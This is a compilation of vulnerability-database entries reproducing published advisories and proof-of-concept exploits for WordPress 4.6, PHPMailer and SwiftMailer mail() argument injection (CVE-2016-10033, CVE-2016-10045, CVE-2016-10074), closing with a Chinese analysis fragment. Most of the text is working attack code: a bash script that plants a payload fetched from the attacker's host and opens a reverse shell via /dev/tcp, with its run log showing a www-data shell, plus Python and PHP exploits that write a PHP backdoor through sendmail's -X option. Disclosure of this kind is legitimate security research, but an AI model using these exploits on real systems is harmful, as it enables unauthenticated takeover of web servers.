IFS was considered, however environment variables would not work properly as previously tested. After further research a convenient internal exim variable was found: sendmail -be '${tod_log}' 2016-01-02 23:49:42 the tod_log variable returns current date in format that contains a space. Similar to the slash replacement, $substring + $tod_log variable could be used to replace the space as was tested with: sendmail -be '${substr{10}{1}{$tod_log}}' PoC HTTP request / minimal PoC exploit ==================================== POST /wordpress/wp-login.php?action=lostpassword HTTP/1.1 Host: xenial(tmp1 -be ${run{${substr{0}{1}{$spool_directory}}usr${substr{0}{1}{$spool_directory}}bin${substr{0}{1}{$spool_directory}}touch${substr{10}{1}{$tod_log}}${substr{0}{1}{$spool_directory}}tmp${substr{0}{1}{$spool_directory}}test}} tmp2) Content-Type: application/x-www-form-urlencoded Content-Length: 56 user_login=admin&redirect_to=&wp-submit=Get+New+Password The above request when sent to WordPress core application would cause exim to be called with the following arguments: Arg no. 0 == [/usr/sbin/sendmail] Arg no. 1 == [-t] Arg no. 2 == [-i] Arg no. 3 == [-fwordpress@xenial(tmp1] Arg no. 4 == [-be] Arg no. 5 == [${run{${substr{0}{1}{$spool_directory}}usr${substr{0}{1}{$spool_directory}}bin${substr{0}{1}{$spool_directory}}touch${substr{10}{1}{$tod_log}}${substr{0}{1}{$spool_directory}}tmp${substr{0}{1}{$spool_directory}}test}}] Arg no. 6 == [tmp2)] which would execute: /usr/bin/touch /tmp/test on the target and create a file /tmp/test as tested on WordPress 4.6. Using this payload logic a working exploit was built which executes a reverse shell on the target. V. PROOF OF CONCEPT EXPLOIT CODE ------------------------- #!/bin/bash # # __ __ __ __ __ # / / ___ ____ _____ _/ / / / / /___ ______/ /_____ __________ # / / / _ \/ __ `/ __ `/ / / /_/ / __ `/ ___/ //_/ _ \/ ___/ ___/ # / /___/ __/ /_/ / /_/ / / / __ / /_/ / /__/ ,< / __/ / (__ ) # /_____/\___/\__, /\__,_/_/ /_/ /_/\__,_/\___/_/|_|\___/_/ /____/ # /____/ # # # WordPress 4.6 - Remote Code Execution (RCE) PoC Exploit # CVE-2016-10033 # # wordpress-rce-exploit.sh (ver. 1.0) # # # Discovered and coded by # # Dawid Golunski (@dawid_golunski) # https://legalhackers.com # # ExploitBox project: # https://ExploitBox.io # # Full advisory URL: # https://exploitbox.io/vuln/WordPress-Exploit-4-6-RCE-CODE-EXEC-CVE-2016-10033.html # # Exploit src URL: # https://exploitbox.io/exploit/wordpress-rce-exploit.sh # # # Tested on WordPress 4.6: # https://github.com/WordPress/WordPress/archive/4.6.zip # # Usage: # ./wordpress-rce-exploit.sh target-wordpress-url # # # Disclaimer: # For testing purposes only # # # ----------------------------------------------------------------- # # Interested in vulns/exploitation? # # # .;lc' # .,cdkkOOOko;. # .,lxxkkkkOOOO000Ol' # .':oxxxxxkkkkOOOO0000KK0x:' # .;ldxxxxxxxxkxl,.'lk0000KKKXXXKd;. # ':oxxxxxxxxxxo;. .:oOKKKXXXNNNNOl. # '';ldxxxxxdc,. ,oOXXXNNNXd;,. # .ddc;,,:c;. ,c: .cxxc:;:ox: # .dxxxxo, ., ,kMMM0:. ., .lxxxxx: # .dxxxxxc lW. oMMMMMMMK d0 .xxxxxx: # .dxxxxxc .0k.,KWMMMWNo :X: .xxxxxx: # .dxxxxxc .xN0xxxxxxxkXK, .xxxxxx: # .dxxxxxc lddOMMMMWd0MMMMKddd. .xxxxxx: # .dxxxxxc .cNMMMN.oMMMMx' .xxxxxx: # .dxxxxxc lKo;dNMN.oMM0;:Ok. 'xxxxxx: # .dxxxxxc ;Mc .lx.:o, Kl 'xxxxxx: # .dxxxxxdl;. ., .. .;cdxxxxxx: # .dxxxxxxxxxdc,. 'cdkkxxxxxxxx: # .':oxxxxxxxxxdl;. .;lxkkkkkxxxxdc,. # .;ldxxxxxxxxxdc, .cxkkkkkkkkkxd:. # .':oxxxxxxxxx.ckkkkkkkkxl,. # .,cdxxxxx.ckkkkkxc. # .':odx.ckxl,. # .,.'. # # https://ExploitBox.io # # https://twitter.com/Exploit_Box # # ----------------------------------------------------------------- rev_host="192.168.57.1" function prep_host_header() { cmd="$1" rce_cmd="\${run{$cmd}}"; # replace / with ${substr{0}{1}{$spool_directory}} #sed 's^/^${substr{0}{1}{$spool_directory}}^g' rce_cmd="`echo $rce_cmd | sed 's^/^\${substr{0}{1}{\$spool_directory}}^g'`" # replace ' ' (space) with #sed 's^ ^${substr{10}{1}{$tod_log}}$^g' rce_cmd="`echo $rce_cmd | sed 's^ ^\${substr{10}{1}{\$tod_log}}^g'`" #return "target(any -froot@localhost -be $rce_cmd null)" host_header="target(any -froot@localhost -be $rce_cmd null)" return 0 } #cat exploitbox.ans intro=" DQobWzBtIBtbMjFDG1sxOzM0bSAgICAuO2xjJw0KG1swbSAbWzIxQxtbMTszNG0uLGNka2tPT09r bzsuDQobWzBtICAgX19fX19fXxtbOEMbWzE7MzRtLiwgG1swbV9fX19fX19fG1s1Q19fX19fX19f G1s2Q19fX19fX18NCiAgIFwgIF9fXy9fIF9fX18gG1sxOzM0bScbWzBtX19fXBtbNkMvX19fX19c G1s2Q19fX19fX19cXyAgIF8vXw0KICAgLyAgXy8gICBcXCAgIFwvICAgLyAgIF9fLxtbNUMvLyAg IHwgIFxfX19fXy8vG1s3Q1wNCiAgL19fX19fX19fXz4+G1s2QzwgX18vICAvICAgIC8tXCBfX19f IC8bWzVDXCBfX19fX19fLw0KIBtbMTFDPF9fXy9cX19fPiAgICAvX19fX19fX18vICAgIC9fX19f X19fPg0KIBtbNkMbWzE7MzRtLmRkYzssLDpjOy4bWzlDG1swbSxjOhtbOUMbWzM0bS5jeHhjOjs6 b3g6DQobWzM3bSAbWzZDG1sxOzM0bS5keHh4eG8sG1s1QxtbMG0uLCAgICxrTU1NMDouICAuLBtb NUMbWzM0bS5seHh4eHg6DQobWzM3bSAbWzZDG1sxOzM0bS5keHh4eHhjG1s1QxtbMG1sVy4gb01N TU1NTU1LICBkMBtbNUMbWzM0bS54eHh4eHg6DQobWzM3bSAbWzZDG1sxOzM0bS5keHh4eHhjG1s1 QxtbMG0uMGsuLEtXTU1NV05vIDpYOhtbNUMbWzM0bS54eHh4eHg6DQobWzM3bSAbWzZDLhtbMTsz NG1keHh4eHhjG1s2QxtbMG0ueE4weHh4eHh4eGtYSywbWzZDG1szNG0ueHh4eHh4Og0KG1szN20g G1s2Qy4bWzE7MzRtZHh4eHh4YyAgICAbWzBtbGRkT01NTU1XZDBNTU1NS2RkZC4gICAbWzM0bS54 eHh4eHg6DQobWzM3bSAbWzZDG1sxOzM0bS5keHh4eHhjG1s2QxtbMG0uY05NTU1OLm9NTU1NeCcb WzZDG1szNG0ueHh4eHh4Og0KG1szN20gG1s2QxtbMTszNG0uZHh4eHh4YxtbNUMbWzBtbEtvO2RO TU4ub01NMDs6T2suICAgIBtbMzRtJ3h4eHh4eDoNChtbMzdtIBtbNkMbWzE7MzRtLmR4eHh4eGMg ICAgG1swbTtNYyAgIC5seC46bywgICAgS2wgICAgG1szNG0neHh4eHh4Og0KG1szN20gG1s2Qxtb MTszNG0uZHh4eHh4ZGw7LiAuLBtbMTVDG1swOzM0bS4uIC47Y2R4eHh4eHg6DQobWzM3bSAbWzZD G1sxOzM0bS5keHh4eCAbWzBtX19fX19fX18bWzEwQ19fX18gIF9fX19fIBtbMzRteHh4eHg6DQob WzM3bSAbWzdDG1sxOzM0bS4nOm94IBtbMG1cG1s2Qy9fIF9fX19fX19fXCAgIFwvICAgIC8gG1sz NG14eGMsLg0KG1szN20gG1sxMUMbWzE7MzRtLiAbWzBtLxtbNUMvICBcXBtbOEM+G1s3QzwgIBtb MzRteCwNChtbMzdtIBtbMTJDLxtbMTBDLyAgIHwgICAvICAgL1wgICAgXA0KIBtbMTJDXF9fX19f X19fXzxfX19fX19fPF9fX18+IFxfX19fPg0KIBtbMjFDG1sxOzM0bS4nOm9keC4bWzA7MzRtY2t4 bCwuDQobWzM3bSAbWzI1QxtbMTszNG0uLC4bWzA7MzRtJy4NChtbMzdtIA0K" intro2=" ICAgICAgICAgICAgICAgICAgIBtbNDRtfCBFeHBsb2l0Qm94LmlvIHwbWzBtCgobWzk0bSsgLS09 fBtbMG0gG1s5MW1Xb3JkcHJlc3MgQ29yZSAtIFVuYXV0aGVudGljYXRlZCBSQ0UgRXhwbG9pdBtb MG0gIBtbOTRtfBtbMG0KG1s5NG0rIC0tPXwbWzBtICAgICAgICAgICAgICAgICAgICAgICAgICAg ICAgICAgICAgICAgICAgICAgICAbWzk0bXwbWzBtChtbOTRtKyAtLT18G1swbSAgICAgICAgICBE aXNjb3ZlcmVkICYgQ29kZWQgQnkgICAgICAgICAgICAgICAgG1s5NG18G1swbQobWzk0bSsgLS09 fBtbMG0gICAgICAgICAgICAgICAbWzk0bURhd2lkIEdvbHVuc2tpG1swbSAgICAgICAgICAgICAg ICAgIBtbOTRtfBtbMG0gChtbOTRtKyAtLT18G1swbSAgICAgICAgIBtbOTRtaHR0cHM6Ly9sZWdh bGhhY2tlcnMuY29tG1swbSAgICAgICAgICAgICAgG1s5NG18G1swbSAKG1s5NG0rIC0tPXwbWzBt ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAbWzk0bXwbWzBt ChtbOTRtKyAtLT18G1swbSAiV2l0aCBHcmVhdCBQb3dlciBDb21lcyBHcmVhdCBSZXNwb25zaWJp bGl0eSIgG1s5NG18G1swbSAKG1s5NG0rIC0tPXwbWzBtICAgICAgICAqIEZvciB0ZXN0aW5nIHB1 cnBvc2VzIG9ubHkgKiAgICAgICAgICAbWzk0bXwbWzBtIAoKCg==" echo "$intro" | base64 -d echo "$intro2" | base64 -d if [ "$#" -ne 1 ]; then echo -e "Usage:\n$0 target-wordpress-url\n" exit 1 fi target="$1" echo -ne "\e[91m[*]\033[0m" read -p " Sure you want to get a shell on the target '$target' ? [y/N] " choice echo if [ "$choice" == "y" ]; then echo -e "\e[92m[*]\033[0m Guess I can't argue with that... Let's get started...\n" echo -e "\e[92m[+]\033[0m Connected to the target" # Serve payload/bash script on :80 RCE_exec_cmd="(sleep 3s && nohup bash -i >/dev/tcp/$rev_host/1337 0<&1 2>&1) &" echo "$RCE_exec_cmd" > rce.txt python -mSimpleHTTPServer 80 2>/dev/null >&2 & hpid=$! # Save payload on the target in /tmp/rce cmd="/usr/bin/curl -o/tmp/rce $rev_host/rce.txt" prep_host_header "$cmd" curl -H"Host: $host_header" -s -d 'user_login=admin&wp-submit=Get+New+Password' $target/wp-login.php?action=lostpassword echo -e "\n\e[92m[+]\e[0m Payload sent successfully" # Execute payload (RCE_exec_cmd) on the target /bin/bash /tmp/rce cmd="/bin/bash /tmp/rce" prep_host_header "$cmd" curl -H"Host: $host_header" -d 'user_login=admin&wp-submit=Get+New+Password' $target/wp-login.php?action=lostpassword & echo -e "\n\e[92m[+]\033[0m Payload executed!" echo -e "\n\e[92m[*]\033[0m Waiting for the target to send us a \e[94mreverse shell\e[0m...\n" nc -vv -l 1337 echo else echo -e "\e[92m[+]\033[0m Responsible choice ;) Exiting.\n" exit 0 fi echo "Exiting..." exit 0 Video PoC ~~~~~~~~~~~~ https://www.youtube.com/watch?v=ZFt_S5pQPX0 Example run ~~~~~~~~~~~~~~~ # ./wordpress-rce-exploit.sh http://wp-host/wordpress/ .;lc' .,cdkkOOOko;. _______ ., ________ ________ _______ \ ___/_ ____ '___\ /_____\ _______\_ _/_ / _/ \\ \/ / __/ // | \_____// \ /_________>> < __/ / /-\ ____ / \ _______/ <___/\___> /________/ /_______> .ddc;,,:c;. ,c: .cxxc:;:ox: .dxxxxo, ., ,kMMM0:. ., .lxxxxx: .dxxxxxc lW. oMMMMMMMK d0 .xxxxxx: .dxxxxxc .0k.,KWMMMWNo :X: .xxxxxx: .dxxxxxc .xN0xxxxxxxkXK, .xxxxxx: .dxxxxxc lddOMMMMWd0MMMMKddd. .xxxxxx: .dxxxxxc .cNMMMN.oMMMMx' .xxxxxx: .dxxxxxc lKo;dNMN.oMM0;:Ok. 'xxxxxx: .dxxxxxc ;Mc .lx.:o, Kl 'xxxxxx: .dxxxxxdl;. ., .. .;cdxxxxxx: .dxxxx ________ ____ _____ xxxxx: .':ox \ /_ ________\ \/ / xxc,. . / / \\ > < x, / / | / /\ \ \_________<_______<____> \____> .':odx.ckxl,. .,.'. | ExploitBox.io | + --=| Wordpress Core - Unauthenticated RCE Exploit | + --=| | + --=| Discovered & Coded By | + --=| Dawid Golunski | + --=| https://legalhackers.com | + --=| | + --=| "With Great Power Comes Great Responsibility" | + --=| * For testing purposes only * | [*] Sure you want to get a shell on the target 'http://wp-host/wordpress/' ? [y/N] y [*] Guess I can't argue with that... Let's get started... [+] Connected to the target [+] Payload sent successfully [+] Payload executed! [*] Waiting for the target to send us a reverse shell... Listening on [0.0.0.0] (family 0, port 1337) Connection from [192.168.57.3] port 1337 [tcp/*] accepted (family 2, sport 39232) bash: cannot set terminal process group (10408): Inappropriate ioctl for device bash: no job control in this shell www-data@xenial:/$ id id uid=33(www-data) gid=33(www-data) groups=33(www-data) www-data@xenial:/$ exit exit exit Exiting... VI. BUSINESS IMPACT ------------------------- Upon a successfull exploitation, a remote unauthenticated attacker would be able to execute arbitrary code on the target server and compromise the target application. VII. SYSTEMS AFFECTED ------------------------- The Remote Code Execution PoC exploit described in this advisory is based on version 4.6 although other versions of WordPress (prior to 4.7.1 which fixed the PHPMailer vulnerability) might also be affected. The advisory presents the exploitation on the example of Exim MTA, the author has also developed another exploit that can also be used on other MTA software. The exploit will be shared shortly after this advisory. VIII. SOLUTION ------------------------- Update to the latest version of WordPress. IX. REFERENCES ------------------------- https://legalhackers.com https://ExploitBox.io Vulnerable WordPress version used for testing/exploitation: https://github.com/WordPress/WordPress/archive/4.6.zip Exploit code: WordPress Core 4.6 - Unauth Remote Code Execution PoC Exploit Video PoC: https://www.youtube.com/watch?v=ZFt_S5pQPX0 WordPress security team announcement: https://wordpress.org/news/2017/01/wordpress-4-7-1-security-and-maintenance-release/ Vendor site: https://wordpress.org Related advisories: https://legalhackers.com/advisories/PHPMailer-Exploit-Remote-Code-Exec-CVE-2016-10045-Vuln-Patch-Bypass.html https://legalhackers.com/advisories/PHPMailer-Exploit-Remote-Code-Exec-CVE-2016-10033-Vuln.html https://legalhackers.com/advisories/SwiftMailer-Exploit-Remote-Code-Exec-CVE-2016-10074-Vuln.html X. CREDITS ------------------------- The vulnerabilities and exim mail() injection vector presented in this advisory were discovered by : Dawid Golunski dawid (at) legalhackers (dot) com https://legalhackers.com https://ExploitBox.io XI. REVISION HISTORY ------------------------- 03.05.2017 - Advisory released, rev. 1 XII. LEGAL NOTICES ------------------------- The information contained within this advisory is supplied "as-is" with no warranties or guarantees of fitness of use or otherwise. I accept no responsibility for any damage caused by the use or misuse of this information. id SSV:93077 last seen 2017-11-19 modified 2017-05-04 published 2017-05-04 reporter Root title WordPress Core 4.6 - Unauthenticated Remote Code Execution bulletinFamily exploit description **The Chinese version of the analysis: http://paper.seebug.org/164/** ## BACKGROUND "PHPMailer continues to be the world's most popular transport class, with an estimated 9 million users worldwide. Downloads continue at a significant pace daily." http://phpmailer.worxware.com/ "Probably the world's most popular code for sending email from PHP! Used by many open-source projects: WordPress, Drupal, 1CRM, SugarCRM, Yii, Joomla! and many more" https://github.com/PHPMailer/PHPMailer ## INTRODUCTION An independent research uncovered a critical vulnerability in PHPMailer that could potentially be used by (unauthenticated) remote attackers to achieve remote arbitrary code execution in the context of the web server user and remotely compromise the target web application. To exploit the vulnerability an attacker could target the common website components such as contact/feedback forms, registration forms, password email resets and others that send out emails with the help of a vulnerable version of the PHPMailer class. The first patch of the vulnerability CVE-2016-10033 was incomplete. This advisory demonstrates the bypass of the patch. The bypass allows to carry out Remote Code Execution on all current versions (including 5.2.19). NOTE: The vulnerability / patch bypass was responsibly reported to the vendor in private on December 26th and a new CVE was issued by MITRE on the same day. However, a potential bypass was publicly discussed on the oss-sec list. Holding the advisory further would serve no purpose which is what triggered the earlier release of this advisory. ## DESCRIPTION The patch for CVE-2016-10033 vulnerability added in PHPMailer 5.2.17 sanitizes the $Sender variable by applying escapeshellarg() for escaping before the value is passed to mail() function. It does not however take into account the clashing of the escapeshellarg() function with internal escaping with escapeshellcmd() performed by the mail() function on the 5th parameter. As a result it is possible to inject an extra quote that does not get properly escaped and break out of the escapeshellarg() protection applied by the patch in PHPMailer 5.2.17. For example: `` $mail->SetFrom("\"Attacker\' -Param2-Param3\"@test.com", 'Client Name'); will result in the followig list of arguments passed to the sendmail program: The Arg no. 0 == [/usr/sbin/sendmail] The Arg no. 1 == [-t] The Arg no. 2 == [-i] The Arg no. 3 == [-f\"Attacker\\] The Arg no. 4 == [-Param2] The Arg no. 5 == [-Param3"@test.com'] `` An attacker could pass the-X parameter of sendmail to write out a log file with arbitrary PHP code. This makes the current latest 5.2.19 and 5.2.18 versions of PHPMailer vulnerable to Remote Code Execution despite the patch. A working PoC is presented below. ## PROOF OF CONCEPT EXPLOIT `` # !/ usr/bin/python # PHPMailer_RCE_exploit.pl intro = """ PHPMailer RCE PoC Exploits PHPMailer < 5.2.18 Remote Code Execution PoC Exploit (CVE-2016-10033) \+ PHPMailer < 5.2.20 Remote Code Execution PoC Exploit (CVE-2016-10045) (the bypass of the first patch for CVE-2016-10033) Discovered and Coded by: Dawid Golunski @dawid_golunski https://legalhackers.com """ usage = """ Usage: Full Advisory: https://legalhackers.com/advisories/PHPMailer-Exploit-Remote-Code-Exec-CVE-2016-10033-Vuln.html https://legalhackers.com/advisories/PHPMailer-Exploit-Remote-Code-Exec-CVE-2016-10045-Vuln-Patch-Bypass.txt PoC Video: https://legalhackers.com/videos/PHPMailer-Exploit-Remote-Code-Exec-Vuln-CVE-2016-10033-PoC.html Disclaimer: For testing purposes only. Do no harm. """ import time import urllib import urllib2 import socket import sys RW_DIR = "/var/www/html/uploads" url = 'http://VictimWebServer/contact_form.php' # Set the destination URL here # Choose/uncomment one of the payloads: # PHPMailer < 5.2.18 Remote Code Execution PoC Exploit (CVE-2016-10033) # payload = '"attacker\" -oQ/tmp/ -X%s/phpcode.php some"@email.com' % RW_DIR # Bypass / PHPMailer < 5.2.20 Remote Code Execution PoC Exploit (CVE-2016-10045) payload = "\"attacker\' -oQ/tmp/ -X%s/phpcode.php some\"@email.com" % RW_DIR ###### # PHP code to be saved into the backdoor php file on the target in RW_DIR RCE_PHP_CODE = "<? php phpinfo(); ?>" post_fields = {'action': 'send', 'name': 'Jas Fasola', 'email': payload, 'msg': RCE_PHP_CODE} # Attack data = urllib. urlencode(post_fields) req = urllib2. Request(url, data) response = urllib2. urlopen(req) the_page = response. read() `` The researcher also developed an Unauthenticated RCE exploit for a popular open-source application (deployed on the Internet on more than a million servers) as a PoC for real-world exploitation. It might be published after the vendor has fixed the vulnerabilities. #### Video PoC: https://legalhackers.com/videos/PHPMailer-Exploit-Remote-Code-Exec-Vuln-CVE-2016-10033-PoC.html ## BUSINESS IMPACT A successful exploitation could let remote attackers to gain access to the target server in the context of the web server account which could lead to a full compromise of the web application. ## SYSTEMS AFFECTED All current versions of (PHPMailer <5.2.20) are affected. Note that exploitation is not limited to systems with the Sendmail MTA. id SSV:92591 last seen 2017-11-19 modified 2016-12-29 published 2016-12-29 reporter Root source https://www.seebug.org/vuldb/ssvid-92591 title PHPMailer < 5.2.20 Remote Code Execution (0day Patch Bypass/exploit) (CVE-2016-10045) bulletinFamily exploit description DESCRIPTION ------------------------- SwiftMailer class uses PHP mail() function as its default transport. SwiftMailer suffers from the same vulnerability as the one disclosed in PHPMailer in the advisory at: http://legalhackers.com/advisories/PHPMailer-Exploit-Remote-Code-Exec-CVE-2016-10033-Vuln.html The following Sender address: "Attacker -Param2 -Param3"@test.com would cause SwiftMailer/mail() function to execute /usr/bin/sendmail with the following list of arguments: Arg no. 0 == [/usr/sbin/sendmail] Arg no. 1 == [-t] Arg no. 2 == [-i] Arg no. 3 == [-fAttacker -Param2 [email protected]] which would not work for the attacker (Param2 and Param3 are passed within the same argument of argv[3] ) Attackers can however break out of parameter no.3 with some extra escaping. For example, by injecting an extra sequence of \" after the first argument, the following Sender email: "Attacker \" -Param2 -Param3"@test.com when passed to SwiftMailer (and eventually to mail()) function would cause sendmail to execute with: Arg no. 0 == [/usr/sbin/sendmail] Arg no. 1 == [-t] Arg no. 2 == [-i] Arg no. 3 == [-fAttacker\] Arg no. 4 == [-Param2] Arg no. 5 == [-Param3"@test.com] Which as can be seen would inject additional parameters of 4 & 5 to sendmail. Attackers can exploit this to achieve code execution as shown in the PoC below. PROOF OF CONCEPT EXPLOIT ------------------------- ``` <?php /* SwiftMailer <= 5.4.5-DEV Remote Code Execution (CVE-2016-10074) Discovered/Coded by: Dawid Golunski https://legalhackers.com Full Advisory URL: https://legalhackers.com/advisories/SwiftMailer-Exploit-Remote-Code-Exec-CVE-2016-10074-Vuln.html Video PoC https://legalhackers.com/videos/PHPMailer-Exploit-Remote-Code-Exec-Vuln-CVE-2016-10033-PoC.html Follow the feed for updates: https://twitter.com/dawid_golunski A simple PoC (working on Sendmail MTA) It will inject the following parameters to sendmail command: Arg no. 0 == [/usr/sbin/sendmail] Arg no. 1 == [-t] Arg no. 2 == [-i] Arg no. 3 == [-fattacker\] Arg no. 4 == [-oQ/tmp/] Arg no. 5 == [-X/var/www/cache/phpcode.php] Arg no. 6 == ["@email.com] which will write the transfer log (-X) into /var/www/cache/phpcode.php file. Note /var/www/cache must be writable by www-data web user. The resulting file will contain the payload passed in the body of the msg: 09607 <<< Content-Type: text/html; charset=us-ascii 09607 <<< 09607 <<< <?php phpinfo(); ?> 09607 <<< 09607 <<< 09607 <<< See the full advisory URL for the exploit details. */ // Attacker's input coming from untrusted source such as $_GET , $_POST etc. // For example from a Contact form with sender field $email_from = '"attacker\" -oQ/tmp/ -X/var/www/cache/phpcode.php "@email.com'; // ------------------ // mail() param injection via the vulnerability in SwiftMailer require_once 'lib/swift_required.php'; // Mail transport $transport = Swift_MailTransport::newInstance(); // Create the Mailer using your created Transport $mailer = Swift_Mailer::newInstance($transport); // Create a message $message = Swift_Message::newInstance('Swift PoC exploit') ->setFrom(array($email_from => 'PoC Exploit Payload')) ->setTo(array('[email protected]', '[email protected]' => 'A name')) ->setBody('Here is the message itself') ; // Send the message with PoC payload in 'from' field $result = $mailer->send($message); ``` Video PoC: https://legalhackers.com/videos/PHPMailer-Exploit-Remote-Code-Exec-Vuln-CVE-2016-10033-PoC.html id SSV:92594 last seen 2017-11-19 modified 2016-12-30 published 2016-12-30 reporter Root source https://www.seebug.org/vuldb/ssvid-92594 title SwiftMailer <= 5.4.5-DEV Remote Code Execution (CVE-2016-10074) bulletinFamily exploit description 来源:https://blog.chaitin.cn/phpmailer-cve-2016-10033/ 作者:[**phithon@长亭科技**](https://www.leavesongs.com/PENETRATION/PHPMailer-CVE-2016-10033.html) 对比一下新老版本: https://github.com/PHPMailer/PHPMailer/compare/v5.2.17...master  其实答案呼之欲出了——和Roundcube的RCE类似,mail函数的第五个参数,传命令参数的地方没有进行转义。 >回顾一下当时Roundcube的漏洞:因为mail函数最终是调用的系统的sendmail进行邮件发送,而sendmail支持-X参数,通过这个参数可以将日志写入指定文件。可以写文件,当然就可以写shell,造成RCE了。 详细分析一下,下载一份源码,并切换到5.2.17版本: ```bash git clone https://github.com/PHPMailer/PHPMailer cd PHPMailer git checkout -b CVE-2016-10033 v5.2.17 ``` 单步调试可以发现确实和之前Roundcube出现的漏洞( http://wiki.ioin.in/search?word=roundcube )一样,是传给mail函数的第五个参数没有正确过滤: 